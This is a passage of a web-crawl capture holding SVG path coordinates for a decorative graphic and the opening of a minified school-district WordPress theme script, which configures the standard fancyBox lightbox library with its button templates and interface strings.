	c-3.8,10.4-7.9,20-12.4,28.7c-24.3,21.1-52.2,26.9-96.2,19.9c-39.1-6.1-63.7,11.7-78.7,25.6c-2.7,2.5-5.7,5.3-3.8,8.3
	c2,3.2,5.2,1.9,15.8-2.3c12.4-5,33.3-13.2,47.4-11.8c10,1,17.9,3.1,25.5,5.1c17,4.5,31.9,8.5,61.9-2.5c-1.9,2.2-3.8,4.4-5.7,6.6
	c-44.2,15.1-86.6,23-127,23.6c-82.1,1.2-137.3-28.1-169.2-53c-0.1-0.6-0.2-1.1-0.2-1.5c-0.7-3.7-2.2-7.5-4.4-11.3
	c2.3-4,1.9-8.6,1-13c-0.8-4.1-2-8.8-4.4-12.8c-0.5-0.7-1-1.4-1.5-2.1c-1.3-1.6-3.1-3.1-5.1-4.1c0.1-1.1,0.2-2.2,0.2-3.4h-6.7
	c0,0.5,0,1.1-0.1,1.6c-1.8,0-3.6,0.3-5.3,1.1c-0.2,0.1-0.3,0.2-0.4,0.2c0-1,0-1.9-0.1-2.9h-17.9c0.3,0.1,0.6,0.3,1,0.5
	c5.2,2.9,9.6,11.3,9.5,16.1c-0.4,2.6-0.5,5.4-0.4,8.1c-2.6-2.6-5.5-4.9-8.6-6.7c-1.8-1-3.5-1.9-5.2-2.5c-3.4-4.7-3.8-8.5-3.3-10.8
	c0.5-2.6,1.9-4.1,2.5-4.5c0.1-0.1,0.2-0.1,0.3-0.2H88.6c1.7,1.3,3.2,2.7,4.4,4.1c-0.4,2.6-0.2,6,1.5,10c-0.2,0-0.5,0-0.8,0.1
	c-4.4,0.5-8.2,2.9-10.4,6.3c-4-1.1-8-3.8-11.3-7.9C69,9.4,66.8,5,64.7,0.5h-7.4c1.6,3.6,3.3,7.2,5.3,10.7c-7.3-1.5-14.3-5.3-21-9.2
	c-1.6-0.9-3.7-0.4-4.7,1.2c-0.9,1.6-0.4,3.7,1.2,4.7c9.1,5.3,19,10.5,29.7,10.7c3.9,4.5,8.6,7.5,13.5,8.9c0.1,4,2.2,8.2,5.8,11.1
	c2.6,2.1,11.4,7,18.3,9.2c-0.1,0.6,0,1.3,0,1.9C95,49,85.1,46.5,76.5,42.6c-1.7-0.8-3.7,0-4.5,1.7s0,3.7,1.7,4.5
	c10.3,4.7,22.3,7.4,34.9,7.9c0.1,0.1,0.1,0.2,0.2,0.3c8.5,10.8,24.5,13.6,35.6,10.3l0.8,0.7l0.3-0.3c71.2,53.1,160.7,69,258.9,48.2
	c-16,10.5-33.3,18.5-52.1,24.3c-10.1,3.1-20.6,5.4-31.6,7.1c-4.4-0.8-33.5-6.4-79.4-26.7c-36.3-16-71.2-14.9-76.3-10.1
	c-1.2,1.2-1.6,2.8-1.1,4.3c0.9,2.5,3.7,4,14.8,4.3c16.9,0.6,29,7.8,43.1,16.2c7.4,4.4,15.4,9.2,24.9,13.4
	c-19.8-1.8-40.5-5.3-62.2-10.5c-2.5-3.1-5.6-5.7-9.1-7.6c-3.4-1.9-7.2-3.1-11.1-3.5c0-0.1,0-0.1-0.1-0.2c-2.1-4.9-4.7-9.7-7.5-14.2
	c-1.2-1.9-2.4-3.7-3.7-5.5c-2.6-3.7-6-7.8-10.6-10.2c-4.5-2.3-9.7-2.4-13.7-0.5c-5.4-6.4-16.5-17.4-26.5-20.8
	c-1.8-0.6-3.7,0.3-4.3,2.1c-0.6,1.8,0.3,3.7,2.1,4.3c7.8,2.7,18.2,12.3,23.7,19c-0.5,0.8-0.9,1.6-1.2,2.4c-2.5-1.8-5.6-3.3-8.9-4.2
	c-3.8-1.1-7.4-1.3-10.5-0.6c-0.1-0.2-0.2-0.4-0.3-0.5c-3.1-5-7.4-9.6-12.6-13.2c-4.5-3.3-8.7-5-12.8-5.2c-7.6-8.8-15.1-14.6-23-17.5
	c-1.8-0.7-3.7,0.2-4.4,2c-0.7,1.8,0.2,3.7,2,4.4c6,2.2,11.8,6.5,17.8,12.9c-1.8,1-3.3,2.3-4.5,3.9c-7-8.2-16.1-13.5-25.4-14.6
	c-5.2-0.6-10,0.3-13.6,2.5C18.8,66.8,12.6,59,6.7,49c-1-1.6-3-2.2-4.7-1.2c-1.6,0.9-2.2,3-1.2,4.7c6.4,11.1,13.5,19.7,21.9,27
	c0.6,10.5,5.5,20.7,13.4,27.6c6.9,6.1,14.3,9.7,21.6,10.6c-2.3,1.4-4.4,3.1-6.2,5c-0.1,0.1-0.3,0.3-0.5,0.6
	c-9.5-3.5-17.2-8.9-23.9-17c-1.2-1.5-3.3-1.7-4.8-0.5s-1.6,3.4-0.5,4.8c7.8,9.4,16.8,15.6,28.1,19.5c0.1,0.2,0.2,0.4,0.3,0.6
	c3.7,7.3,9.8,13.3,17.2,16.9l1.3,0.6c5.5,2.7,11.2,5.4,17.5,5.3c0.2,1,0.5,2.1,1,3.1c-10.7,0.9-24.4-1.6-33.7-9.7
	c-1.4-1.2-3.6-1.1-4.8,0.3s-1.1,3.6,0.3,4.8c12,10.4,29.5,12.9,42.3,10.9c6.3,7,15.6,10.6,24.4,9.1c4.1-0.7,9-3.1,13-5.2
	c0.3,0.6,0.6,1.2,1,1.7c1.1,1.9,2.7,4.3,5.1,6c6.5,4.7,15,2.3,20.8,0.1c7.6-2.9,17.9-7.7,23-16.8c26.9,6.6,77.4,16.2,131,11.7
	c58-4.9,104.2-24.8,137.4-59.1c2.7-2.8,5.4-5.7,8.1-8.5c1-0.3,2-0.7,3-1c-24.4,32.9-56.9,65.3-103.7,95.6c-0.3-1.3-0.8-2.6-1.6-3.9
	c-0.1-0.1-0.1-0.2-0.2-0.2c-1.5-2.2-3.6-4.1-6.6-5.7c-4.4-2.4-9.4-3.7-14.4-3.7c-1.3,0-2.6,0.1-3.9,0.2c-1.6,0.1-3,0.2-4.4,0.1
	c-1.6-0.1-3.2-0.4-5-0.8c-2.2-0.4-4.4-0.9-6.8-0.9c-2.4,0-5.1,0.5-7.4,1.7c-0.1-0.1-0.2-0.2-0.4-0.3c-7.5-5.3-17-7.6-26.1-6.3
	c-1.9,0.3-3.1,2-2.9,3.9c0.3,1.9,2,3.1,3.9,2.9c7.2-1.1,14.6,0.7,20.6,4.7c-0.2,0.4-0.4,0.9-0.5,1.4c-0.5,1.9-0.5,3.9,0.1,5.8
	c-5-0.4-10-0.3-13.6,0c-3,0.3-7.2,1-10.9,3.3c-9.2-7.7-22-11.3-33.8-9.2c-1.9,0.3-3.1,2.1-2.8,3.9c0.3,1.9,2.1,3.1,3.9,2.8
	c9.8-1.7,20.3,1.2,28,7.5c-0.5,1-0.9,2-1.1,3c-4.5-1.5-9.3-2.4-13.9-3.2c-1.6-0.3-3.1-0.6-4.6-0.9c-9.4-1.9-18.3-0.6-25,3.6
	c-1.1,0.7-2.1,1.5-3,2.3c-10.8-6-24.3-7.2-35.9-3c-1.8,0.6-2.7,2.6-2.1,4.4c0.6,1.8,2.6,2.7,4.4,2.1c9.7-3.5,21.1-2.5,30.1,2.5
	c-0.2,0.9-0.3,1.7-0.2,2.6c0,0.6,0.1,1.2,0.3,1.7c-10.3-0.6-20.7,3.5-28.2,11.5c-0.3,0.3-0.8,0.9-1.2,1.6
	c-26.8-0.5-50.2-5.9-66.1-15.3c-1.6-1-3.7-0.4-4.7,1.2s-0.4,3.7,1.2,4.7c21.7,12.8,50.1,15.9,70.1,16.2c0.6,0.8,1.5,1.7,2.7,2.6
	c9.8,7.2,28,11.8,47.9,1.9c0.6,0.6,1.2,1.1,1.9,1.6c-1.5,0.8-2.9,1.7-4.2,2.7c-3.4,2.7-5.4,5.8-5.8,9.1c-0.1,0.6-0.1,1.1,0,1.7
	l-12,2.3c-2.6,0.5-5.1,1-7.6,1c-9.3,0.2-20.6-4-27.7-8.3c-1.6-1-3.7-0.4-4.7,1.2c-1,1.6-0.4,3.7,1.2,4.7c7.4,4.4,20,9.5,31.4,9.2
	c3-0.1,5.9-0.6,8.7-1.2l12.8-2.4c1.8,2.5,5,5.2,10,6.6c7.7,2.1,20.7,1.3,39.3-13.6c0.4,0.7,0.9,1.2,1.4,1.8
	c-8.8,8-19.2,15.9-31.1,17.9c-1.9,0.3-3.1,2.1-2.8,3.9c0.3,1.9,2.1,3.1,3.9,2.8c14.7-2.4,26.8-12.2,36.7-21.5l0.1-0.1
	c3,0.1,6.5-0.9,10.2-3c4.3-2.4,9.2-5.5,13.5-8.9c0.6,1.9,1.5,4,3,6c-8.5,7.8-19.1,13.2-30.1,18.4c-1.7,0.8-2.4,2.8-1.6,4.5
	s2.8,2.4,4.5,1.6c12-5.7,23.5-11.5,32.9-20.5c0.5,0.1,1.1,0.2,1.6,0.3c6.6,0.5,13.5-5.7,16.1-8.4c4.9-5,7.5-11.3,10.2-18.4
	c1.3-3.3,2.1-9.2,1.9-13.2c1.6-1.4,3-2.9,4.2-4.7c0.1-0.1,0.1-0.1,0.1-0.2c18-9.3,45-26.1,74.5-54.5c-6.4,30.1-19.5,52.7-40.9,70.7
	c-29.2,24.6-37.4,43.2-39.7,52.1c-0.4,1.7-1.3,4.9,1.5,6.3c2.9,1.4,4.4-0.6,7.9-5.1c5-6.5,15.5-20,31.3-30.7
	c29.3-19.8,60.8-45.1,70.7-96.4c2.7,4.8,6.8,9.1,12.7,12.2c25.8,13.6,56.5-16.5,69.7-29.4l0.3-0.3c14.1-13.8,27.7-18,34.2-20
	c3.5-1.1,6.1-1.9,6.1-4.8c0-0.8-0.2-1.4-0.5-1.9c-0.9-1.5-3-2.1-4.5-2.6c-22.9-7.1-36.5,1.9-60.5,19.7
	c-16.5,12.3-29.2,17.1-34.7,13.4c-3.8-2.5-8.6-12.1,0.6-47.6c2.1-3.1,4.2-6.3,6.3-9.5c32.5-13.5,65.6-30.7,98.9-51.5
	c7.1-4.4,9.6-18.8,5.8-24.8C596.6,9.1,594.7,8.4,593.4,8.2z M127.7,9.2c2.9-1.4,6.8,0.5,8.9,3c2.6,3.2,3.7,7.6,4.6,11.9
	c0.3,1.7,0.6,3.5,0.6,5.1c-0.7-0.6-1.4-1.1-2.2-1.6c-3.6-2-8-1.8-10.9,0.5c-1.3,1-2.4,2.5-3.1,4.4c-0.3,0.8-0.5,1.5-0.7,2.4
	C122.2,24.3,124.3,10.8,127.7,9.2z M110.3,42.1c-5.1-1-16.4-6.9-18.8-8.8c-2.3-1.9-3.6-4.5-3.3-6.7c0.5-2.8,3.6-4.8,6.3-5.1
	c3-0.3,6.5,0.6,10.4,2.9c6.2,3.7,11.3,9.2,14.4,15.8c-2.4,0-4.4,0.3-5.4,0.6C113.2,41,111.8,41.4,110.3,42.1z M114.2,52.7
	c-1.2-1.6-1.9-2.9-2-3.9c0.1-0.1,0.2-0.1,0.3-0.2c0,0,0.1,0,0.1-0.1c1.3-0.8,4.1-1.7,7.5-1.6c2.9,0.1,7.2,1.1,10.5,5.4
	c2.3,3,5.2,6.3,7.9,9.2C130.2,62.6,119.8,59.8,114.2,52.7z M144.5,57.8c-5.6-5.7-11.4-13.2-12.2-15.1c-1.1-2.8-1.2-5.6-0.4-7.7
	c0.3-0.7,0.6-1.2,1-1.5c0.8-0.6,2.2-0.5,3.4,0.1c1.6,0.9,2.9,2.6,3.9,4.2c2.3,3.6,3.8,7.2,4.4,10.5
	C145.2,51.5,145.2,55.2,144.5,57.8z M128.4,108.9c0.1-2.3,0.9-4.4,2.3-5.6c2.3-2,6.1-1.6,8.7-0.3c3.3,1.7,5.9,4.9,8.2,8.1
	c3.6,5,6.7,10.4,9.3,15.9c-1.5,0.2-2.9,0.4-4.3,0.8c-3.5,0.9-7.3,2.9-9.5,6c-5.2-4.4-10.3-11.1-13-17.5
	C128.9,113.4,128.3,111,128.4,108.9z M102.8,106.1c2-1.2,5.2-1.3,9-0.2c4.9,1.4,8.9,4.3,10.1,6.4c0.3,2.1,0.9,4.2,1.9,6.6
	c0.8,2,1.9,4,3,6c-3.3-1.4-6.7-2.7-10.1-3.9c-2.2-0.8-5.2-1.8-8.4-1.9c0,0,0,0-0.1-0.1c-2.4-1.5-6.7-6.9-6.7-10.7
	C101.5,107.3,101.9,106.6,102.8,106.1z M76.1,86.7c3-0.2,6.3,1.1,10.2,3.9c4.5,3.2,8.2,7.2,10.8,11.5c-1.5,1.6-2.4,3.7-2.4,6
	c-2.8-1.4-6.1-2.7-8.9-3.2c-2.6-0.6-5.2-0.7-7.8-0.4l-4.9-7c-1.5-2.2-2.8-4.2-2.8-6C70.3,88.9,73.4,86.8,76.1,86.7z M40.8,101.8
	c-6.5-5.7-10.5-14-11.1-22.6c2.2-1.5,5.6-2.1,9.5-1.6c9.4,1.1,18.7,7.6,24.9,17.4c0.8,2.5,2.3,4.6,3.4,6.3l3.4,4.9
	c-2,0.8-3.9,1.8-5.7,3.1c-0.4,0.3-1.2,0.9-1.9,1.7C55.8,111.4,48.3,108.3,40.8,101.8z M87.4,146.7c-5.2,0.3-10.1-2.1-15.4-4.6
	l-1.3-0.6c-6.1-2.9-11.1-7.9-14.1-13.9c0.1-0.1,0.1-0.2,0.2-0.3c2.2-2.4,5.1-4.3,8.2-5.4c5.6,8.4,15,14.1,25.1,15.2
	c0.4,1.7,1.3,3.1,2.1,4.3C90.5,142.8,88.5,144.7,87.4,146.7z M90.7,130.2c-9-1-17.6-6.8-21.7-15c0-0.1-0.1-0.1-0.1-0.2
	c0.1-0.1,0.1-0.1,0.2-0.2c4.4-3.1,10.2-4.4,15.5-3.4c4.2,0.7,10.4,4.3,13.2,6.1c0.8,1.3,1.8,2.6,2.8,3.7c-0.7,0.4-1.4,0.8-2,1.2
	C96.7,123.6,92.7,126.2,90.7,130.2z M126.9,158.7c0,0.5,0,1,0,1.5c-3.6,2-8.5,4.6-12,5.2c-6.9,1.1-14.6-2.2-19.3-8.2
	c-1.4-1.8-2.9-4.4-2.6-6.9c0.2-0.7,1.7-2.3,3.5-3.8c8.2,7.9,19.8,11.7,30.7,10.4C127.1,157.5,127,158.1,126.9,158.7z M98.2,138.1
	c-0.7-1-1.6-2.2-1.7-3.3c-0.2-1.9,1.7-4,5.7-6.6c1.4-0.9,2.7-1.8,4.1-2.1c2.3-0.6,5,0.3,8.1,1.3c10,3.5,20.3,7.6,27,15.3
	c0,0,0,0,0.1,0.1c0.1,0.5,0.3,1,0.5,1.6c0.1,0.3,0.3,0.5,0.4,0.8c-2.3,0.4-4.7,1-7,2.1c-0.5,0.3-1.1,0.6-1.6,0.9
	C121.9,153.4,106.5,149.1,98.2,138.1z M153.5,168.4c-6.9,2.6-11.4,2.8-14.4,0.7c-1.4-1-2.4-2.6-3.3-4c-1-1.7-2.2-3.9-2-5.9
	c0.1-1.9,1.5-3.8,3.6-5.2c0.3-0.2,0.7-0.4,1-0.6c2.7-1.3,6-1.7,9.1-2c2.1,1.7,4.7,3.2,7.6,4.3c5.1,1.9,10.2,2.8,15.2,2.6
	C165.8,163.2,158.9,166.3,153.5,168.4z M179.2,149.6c-6.6,2.5-14.2,2.4-21.7-0.4c-2.7-1-7.4-3.3-9.1-7.5c-0.4-0.9-0.5-1.6-0.5-2.3
	c0.2-2.3,3.3-4.2,6.3-5c6-1.5,12.5-0.7,17.9,2.2c3.8,2,6.9,5.1,9.2,8.8c0.5,0.8,1,1.7,1.4,2.6C181.6,148.6,180.4,149.1,179.2,149.6z
	 M306,191.7c0.4-2.2,3.4-3.3,5.9-3.2c1.8,0,3.6,0.4,5.6,0.8c1.9,0.4,3.8,0.8,5.9,0.9c1.8,0.1,3.6,0,5.3-0.1c1.2-0.1,2.3-0.1,3.4-0.1
	c3.9,0,7.8,1,11.2,2.9c2,1.1,3.3,2.2,4.2,3.5c0.6,0.9,0.9,1.9,0.9,2.9c-6.3-0.5-12.4,1.4-18.2,3.5c-0.8,0.3-1.7,0.6-2.5,1
	c-5.7-0.9-12.2-3.5-14.9-4.6c-1.9-0.8-4.1-1.9-5.5-3.4C306.1,194.5,305.6,192.9,306,191.7z M277.9,204.9c2.5-1.9,6-2.4,8.5-2.7
	c6.7-0.7,14.3-0.2,19.6,1.1c1.3,0.8,2.7,1.4,4,2c1.8,0.7,5.2,2.1,9,3.3c-0.3,0.3-0.7,0.6-1,0.9c-1.1,1.1-2,2.4-2.8,3.8
	c-10.8,1.2-22.1,1.6-30.4,1c-5.2-0.4-8.3-1.6-9.1-3.7C274.9,208.7,276.2,206.2,277.9,204.9z M314.7,224.9c-4.7,1.4-9.5,3.1-13.7,4.6
	l-0.4,0.1c-2.8,1.1-6,2.4-8.9,4.4c-1.6,0.9-7.2-0.3-8.6-1.8c-1.5-1.6-1.8-4.2-0.9-6.3c1-2.1,3.2-3.7,5.7-4.1
	c0.5-0.1,0.9-0.2,1.3-0.5c7.3,0.2,15.9-0.1,24.5-0.9c0,1.4,0.3,2.9,0.9,4.2C314.6,224.7,314.7,224.8,314.7,224.9z M275.7,223.5
	c-1.7,4.2-1,9.1,1.8,12.6c-4.8,2.6-9.8,5-15.1,6c-5.4,1.1-12.9,0.4-17.4-4.4c-1.5-1.6-2.3-3.4-2.2-4.9c0.2-2.6,3.1-4.8,4.9-6
	C255.9,221.6,266.6,220.4,275.7,223.5z M197.1,235.9c-0.5-0.4-0.9-0.7-1.1-0.9c7.4-7.8,18.5-11.1,28.3-8.4c0.2,0,0.3,0.1,0.5,0.1
	c3.2,2.3,7.5,3.9,11.4,4.5c-0.1,0.4-0.2,0.8-0.2,1.2c-0.1,1.8,0.2,3.6,0.9,5.3C214.9,248.2,198.9,237.3,197.1,235.9z M240.1,224.5
	c-3.8,0.6-11.7-2.5-13.3-5.5c-0.5-0.9-0.8-1.7-0.8-2.2c-0.3-1.8,1.5-3.6,3.3-4.7c5.2-3.3,12.3-4.3,20-2.7c1.6,0.3,3.2,0.6,4.8,0.9
	c5.5,1,11.2,2.1,16.1,4.2c0.2,0.4,0.4,0.7,0.7,1c-9.2-1.3-18.9,0.7-26.7,5.7C242.6,222.2,241.2,223.4,240.1,224.5z M282.7,248.4
	c-0.1,0.8-0.2,1.5-0.2,2.2c-0.1,0.1-0.2,0.1-0.3,0.2c-18.6,15.7-30.2,15.6-35.5,14.2c-4-1.1-6.2-3.4-6.6-4.7c-0.4-1.1-0.5-2-0.4-2.8
	c0.2-1.9,1.9-3.5,3.2-4.6c2.6-2.1,5.8-3.4,9.1-4c0.1,0,0.2-0.1,0.4-0.1c3.6,0.7,7.5,0.8,11.4,0c7.6-1.4,14.4-5.2,20.5-8.6
	c0.4,0.1,0.9,0.3,1.3,0.4C284.2,243,283.2,245.6,282.7,248.4z M316.4,237.9c-0.3,1.3-0.6,2.7-0.8,4.2c-4.3,4.5-10.9,8.6-16.3,11.7
	c-1.4,0.8-6.3,3.3-8.6,1.4c-1.4-1.2-1.6-3.8-1.3-5.7c0.6-3.9,2.8-7.4,5.9-9.8c2.3-1.7,5.1-2.8,7.5-3.7l0.4-0.1
	c5.1-1.9,17-5.3,17.1-5.3C318.8,232.8,317.1,235.6,316.4,237.9z M346.3,231.9c-2.4,6.4-4.7,12-8.7,16.1c-3.9,4-8.2,6.5-10.8,6.4
	c-0.6,0-1.3-0.2-2.1-1.3c-3.6-4.8-2.9-9.4-1.9-13.2c0.5-1.9,2.7-5.1,4.5-7.4c0.3,0,0.4,0,0.5,0c4.6,0,8.7-1.6,13.2-3.6
	c2.2-1,4.4-2,6.6-3.1C347.3,228.1,346.9,230.5,346.3,231.9z M353.8,211.9l-0.4,0.5c-3.2,4.8-8.9,7.6-15,10.2c-3.8,1.6-7.2,3-10.6,3
	c-2.4,0-5.4-1-6.7-3.1c-0.1-0.2-0.2-0.4-0.3-0.6c-1.1-2.6,0.3-5.8,2.2-7.6c2.5-2.5,6-4,9.5-5.3c5.7-2.1,11.7-3.9,17.2-2.9
	c1.8,0.3,3.2,1.1,3.4,1.9l0.3,1C354.2,211.4,354.1,211.6,353.8,211.9z M393.3,67.4c-7.5-2-16-4.3-26.6-5.3
	c-14.8-1.5-34.9,6.1-48.1,11.3C332.9,62,353.9,51,384.4,55.8c38.9,6.1,65.9,2.7,89-12c-3.8,6.2-7.6,11.8-11.4,16.9
	C426.4,76.2,411.8,72.3,393.3,67.4z M225.4,129.4c-10.1-6-19.2-11.4-29.8-14.5c12,1.4,27.1,4.8,43.1,11.8c27,11.9,48,18.8,62,22.7
	c-9.6,0.7-19.4,0.9-29.6,0.7C251.5,145,237.6,136.7,225.4,129.4z M309.4,162.8c-48.3,4.1-94-3.5-121.7-9.8c0.4-0.3,0.8-0.5,1.2-0.8
	l2.1-1.5l-0.8-2.4c-0.2-0.7-0.5-1.4-0.8-2c28.8,6.5,55.8,10.1,81,10.7c0.3,0,0.6,0.1,0.9,0c17.2,0.4,33.6-0.6,49.2-3
	c0.6,0,1.1,0,1.6-0.3c37.6-5.9,70.6-19.9,99.3-41.9c6.8-1.7,13.6-3.6,20.4-5.7C410.1,139,365.5,158,309.4,162.8z M459.7,143.2
	c-5.9,58.3-37.8,84.4-69.8,106.1c-8.4,5.7-15.3,12.1-20.8,17.9c5.6-8.1,14.4-18.1,28-29.6c24.7-20.8,38.9-47.3,44.8-83.3
	c0.1-0.3,0-0.6,0-0.9c5.9-6,11.9-12.5,17.8-19.5C459.5,136.9,459.4,140,459.7,143.2z M483.3,150.4c8.6,5.8,22.5,1.4,42.6-13.6
	c21.8-16.2,32.5-22.8,47.4-20.4c-7.7,2.8-19.3,8.3-31,19.7l-0.3,0.3c-11,10.8-40.4,39.5-61.7,28.2c-9-4.8-13.7-13.2-13.9-25.1
	c-0.1-7.9,1.8-14.9,2.4-16.9c2.9-3.6,5.8-7.4,8.7-11.3C473.7,132.4,475.6,145.2,483.3,150.4z M482.1,93c-0.3,0.3-0.5,0.6-0.7,1
	c-5.9,8.8-11.9,17-17.9,24.5c-0.2,0.2-0.4,0.5-0.6,0.7c-38.9,48.6-78,75.2-102.8,88.6c-0.1-0.3-0.2-0.6-0.3-0.9l-0.3-0.9
	c-0.2-0.7-0.5-1.3-0.9-1.9c-0.3-0.5-0.6-0.9-1-1.3c51.8-33.5,86.5-69.5,112.1-105.9c4.4-1.6,8.7-3.2,13.1-4.9
	C482.6,92.4,482.3,92.7,482.1,93z M593.8,20.4c-0.4,4.5-2.2,8.6-4.3,10c-29.9,18.7-59.6,34.4-88.9,47.1c-1.9,0.8-3.7,1.6-5.6,2.4
	c-1.8,0.8-3.6,1.5-5.4,2.2c-4.4,1.8-8.7,3.5-13.1,5.2c-1.9,0.7-3.7,1.4-5.6,2.1c-1.8,0.7-3.6,1.3-5.4,2c-0.1,0-0.3,0.1-0.4,0.1
	c-2.2,0.8-4.5,1.6-6.7,2.3c-2.2,0.8-4.5,1.5-6.7,2.2c-5.8,1.9-11.7,3.7-17.5,5.3c-2.5,0.7-5,1.4-7.5,2.1c-2.6,0.7-5.3,1.4-7.9,2
	c-102.2,25.5-195.4,11.4-268.7-43c0.8-1.6,1.3-3.4,1.6-5.2c33.2,24.9,88.6,52.5,169.1,51.3c37.4-0.6,76.5-7.3,117.1-20
	c2.3-0.7,4.6-1.5,7-2.2c2.2-0.7,4.4-1.5,6.7-2.2c5.1-1.8,10.3-3.6,15.5-5.6c2.2-0.8,4.5-1.7,6.7-2.6c0.8-0.3,1.6-0.6,2.5-1
	c1.3-0.5,2.6-1.1,4-1.6c0.4-0.2,0.8-0.3,1.3-0.5c1.8-0.7,3.6-1.5,5.4-2.2c4.4-1.8,8.8-3.8,13.2-5.7c1.7-0.8,3.5-1.6,5.2-2.4
	c1.8-0.8,3.6-1.7,5.4-2.5c26.6-12.5,53.7-27.3,81.3-44.6c0.5-0.3,0.8-0.4,1-0.5C593.5,15.4,594,17.3,593.8,20.4z"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.solancosd.org/wp-content/themes/solanco/assets/js/theme.min.js?ver=1.0.4
body_size: 79015
content:
!function(l,r,f,m){"use strict";var s,a,o,d,t,c,h,u,n,e,i,p,g;function v(e,t){var i,n,s,a=[],r=0;e&&e.isDefaultPrevented()||(e.preventDefault(),t=t||{},i=(t=e&&e.data?u(e.data.options,t):t).$target||f(e.currentTarget).trigger("blur"),(s=f.fancybox.getInstance())&&s.$trigger&&s.$trigger.is(i)||(a=t.selector?f(t.selector):(n=i.attr("data-fancybox")||"")?(a=e.data?e.data.items:[]).length?a.filter('[data-fancybox="'+n+'"]'):f('[data-fancybox="'+n+'"]'):[i],r=f(a).index(i),(s=f.fancybox.open(a,t,r=r<0?0:r)).$trigger=i))}l.console=l.console||{info:function(e){}},f&&(f.fn.fancybox?console.info("fancyBox already initialized"):(e={closeExisting:!1,loop:!1,gutter:50,keyboard:!0,preventCaptionOverlap:!0,arrows:!0,infobar:!0,smallBtn:"auto",toolbar:"auto",buttons:["zoom","slideShow","thumbs","close"],idleTime:3,protect:!1,modal:!1,image:{preload:!1},ajax:{settings:{data:{fancybox:!0}}},iframe:{tpl:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" allowfullscreen="allowfullscreen" allow="autoplay; fullscreen" src=""></iframe>',preload:!0,css:{},attr:{scrolling:"auto"}},video:{tpl:'<video class="fancybox-video" controls controlsList="nodownload" poster="{{poster}}"><source src="{{src}}" type="{{format}}" />Sorry, your browser doesn\'t support embedded videos, <a href="{{src}}">download</a> and watch with your favorite video player!</video>',format:"",autoStart:!0},defaultType:"image",animationEffect:"zoom",animationDuration:366,zoomOpacity:"auto",transitionEffect:"fade",transitionDuration:366,slideClass:"",baseClass:"",baseTpl:'<div class="fancybox-container" role="dialog" tabindex="-1"><div class="fancybox-bg"></div><div class="fancybox-inner"><div class="fancybox-infobar"><span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span></div><div class="fancybox-toolbar">{{buttons}}</div><div class="fancybox-navigation">{{arrows}}</div><div class="fancybox-stage"></div><div class="fancybox-caption"><div class="fancybox-caption__body"></div></div></div></div>',spinnerTpl:'<div class="fancybox-loading"></div>',errorTpl:'<div class="fancybox-error"><p>{{ERROR}}</p></div>',btnTpl:{download:'<a download data-fancybox-download class="fancybox-button fancybox-button--download" title="{{DOWNLOAD}}" href="javascript:;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18.62 17.09V19H5.38v-1.91zm-2.97-6.96L17 11.45l-5 4.87-5-4.87 1.36-1.32 2.68 2.64V5h1.92v7.77z"/></svg></a>',zoom:'<button data-fancybox-zoom class="fancybox-button fancybox-button--zoom" title="{{ZOOM}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18.7 17.3l-3-3a5.9 5.9 0 0 0-.6-7.6 5.9 5.9 0 0 0-8.4 0 5.9 5.9 0 0 0 0 8.4 5.9 5.9 0 0 0 7.7.7l3 3a1 1 0 0 0 1.3 0c.4-.5.4-1 0-1.5zM8.1 13.8a4 4 0 0 1 0-5.7 4 4 0 0 1 5.7 0 4 4 0 0 1 0 5.7 4 4 0 0 1-5.7 0z"/></svg></button>',close:'<button data-fancybox-close class="fancybox-button fancybox-button--close" title="{{CLOSE}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 10.6L6.6 5.2 5.2 6.6l5.4 5.4-5.4 5.4 1.4 1.4 5.4-5.4 5.4 5.4 1.4-1.4-5.4-5.4 5.4-5.4-1.4-1.4-5.4 5.4z"/></svg></button>',arrowLeft:'<button data-fancybox-prev class="fancybox-button fancybox-button--arrow_left" title="{{PREV}}"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.28 15.7l-1.34 1.37L5 12l4.94-5.07 1.34 1.38-2.68 2.72H19v1.94H8.6z"/></svg></div></button>',arrowRight:'<button data-fancybox-next class="fancybox-button fancybox-button--arrow_right" title="{{NEXT}}"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M15.4 12.97l-2.68 2.72 1.34 1.38L19 12l-4.94-5.07-1.34 1.38 2.68 2.72H5v1.94z"/></svg></div></button>',smallBtn:'<button type="button" data-fancybox-close class="fancybox-button fancybox-close-small" title="{{CLOSE}}"><svg xmlns="http://www.w3.org/2000/svg" version="1" viewBox="0 0 24 24"><path d="M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z"/></svg></button>'},parentEl:"body",hideScrollbar:!0,autoFocus:!0,backFocus:!0,trapFocus:!0,fullScreen:{autoStart:!1},touch:{vertical:!0,momentum:!0},hash:null,media:{},slideShow:{autoStart:!1,speed:3e3},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"},wheel:"auto",onInit:f.noop,beforeLoad:f.noop,afterLoad:f.noop,beforeShow:f.noop,afterShow:f.noop,beforeClose:f.noop,afterClose:f.noop,onActivate:f.noop,onDeactivate:f.noop,clickContent:function(e,t){return"image"===e.type&&"zoom"},clickSlide:"close",clickOutside:"close",dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1,mobile:{preventCaptionOverlap:!1,idleTime:!1,clickContent:function(e,t){return"image"===e.type&&"toggleControls"},clickSlide:function(e,t){return"image"===e.type?"toggleControls":"close"},dblclickContent:function(e,t){return"image"===e.type&&"zoom"},dblclickSlide:function(e,t){return"image"===e.type&&"zoom"}},lang:"en",i18n:{en:{CLOSE:"Close",NEXT:"Next",PREV:"Previous",ERROR:"The requested content cannot be loaded. <br/> Please try again later.",PLAY_START:"Start slideshow",PLAY_STOP:"Pause slideshow",FULL_SCREEN:"Full screen",THUMBS:"Thumbnails",DOWNLOAD:"Download",SHARE:"Share",ZOOM:"Zoom"},de:{CLOSE:"Schlie&szlig;en",NEXT:"Weiter",PREV:"Zur&uuml;ck",ERROR:"Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es sp&auml;ter 